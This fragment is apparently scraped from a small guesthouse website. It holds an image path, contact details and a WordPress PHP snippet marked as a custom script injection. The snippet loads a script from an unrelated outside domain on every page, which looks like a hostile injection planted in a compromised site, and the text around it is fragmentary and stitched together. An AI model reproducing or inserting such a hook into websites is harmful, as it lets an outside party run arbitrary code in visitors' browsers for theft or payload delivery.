
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
+91 90476 06068
info@crystallakestay.com